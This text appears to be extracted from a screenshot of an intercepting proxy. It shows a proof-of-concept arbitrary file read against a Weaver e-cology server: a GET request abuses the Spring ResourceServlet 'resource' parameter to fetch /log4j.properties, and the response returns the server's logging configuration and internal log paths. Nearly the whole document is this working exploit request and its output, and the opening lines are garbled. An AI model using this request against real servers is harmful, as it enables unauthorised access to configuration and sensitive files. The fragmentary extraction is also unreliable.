 quest
etty Raw Hex \n
GET /weaver/org.springframework.web.servlet.ResourceServlet?resource=/log4j.properties HTTP/1.1
Host: 10.10.10.38
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.0.0 Safari/537.36
X-Requested-With: XMLHttpRequest
Accept: */*
Referer: http://10.10.10.38/wui/index.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: ecology_JSessionid=aaaZv8JsPLUYj5KcMzGky; JSESSIONID=aaaZv8JsPLUYj5KcMzGky;
ecology_JSessionId=aaaZv8JsPLUYj5KcMzGky; __randcode__=aaaZv8JsPLUYj5KcMzGky; MJSESSIONID=
abcGXMXsAvKVVfKakdkly
Connection: close
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Resin/4.0.58
3 X-Frame-Options: SAMEORIGIN
4 X-XSS-Protection: 1
5 Content-Length: 2577
6 Connection: close
7 Date: Thu, 25 Aug 2022 09:33:49 GMT
8
9 log4j.rootLogger = INFO,A2,A1
10
11 #if you want to open the trace from open source,just add   #  ahead of line
12 log4j.logger.org = ERROR
13 log4j.logger.uk = ERROR
14
15 log4j.appender.A1 = org.apache.log4j.ConsoleAppender
16 log4j.appender.A1.layout = org.apache.log4j.PatternLayout
17 log4j.appender.A1.layout.ConversionPattern =%d{
yyyy-MM-dd HH:mm:ss,SSS
}
%-5p %c  - %m%n
18
19 log4j.appender.A2=org.apache.log4j.DailyRollingFileAppender
20 log4j.appender.A2.DatePattern='_'yyyyMMdd'.log'
21 #don't modify the file property
22 log4j.appender.A2.File=d:/WEAVER/ecology/log/ecology
23 log4j.appender.A2.layout=org.apache.log4j.PatternLayout
24 log4j.appender.A2.layout.ConversionPattern=%d{
yyyy-MM-dd HH:mm:ss,SSS
}
%-5p %c  - %m%n
25
26 log4j.appender.A3=org.apache.log4j.RollingFileAppender
27 log4j.appender.A3.Threshold=ERROR
28 log4j.appender.A3.MaxFileSize=10MB
29 log4j.appender.A3.MaxBackupIndex=10
30 #don't modify the file property
31 log4j.appender.A3.File=d:/WEAVER/ecology/log/weaver.log
32 log4j.appender.A3.layout=org.apache.log4j.PatternLayout
33 log4j.appender.A3.layout.ConversionPattern=%d{
yyyy-MM-dd HH:mm:ss,SSS
}
%-5p %c  - %m%n
34